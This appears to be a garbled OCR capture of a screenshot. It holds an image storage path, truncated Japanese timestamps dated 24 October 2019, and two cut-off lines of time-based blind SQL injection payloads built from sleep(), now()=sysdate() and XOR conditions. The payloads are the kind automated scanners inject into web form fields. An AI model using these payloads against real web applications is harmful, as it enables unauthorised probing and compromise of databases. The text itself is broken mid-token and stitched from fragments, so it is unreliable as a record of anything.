
4日 (木) 14:25:43};
木) 14:25:44};
24日 (木) 14:25:46};
ew{2019年10月24日 (木) 14:25:48};
日 (木) 14:25:53};
date(),sleep(27),0))OR'"XOR(if(now()=sysdate(),sleep(2
om(select(sleep(9)))v)+'"+(select(0)from(select(sleep(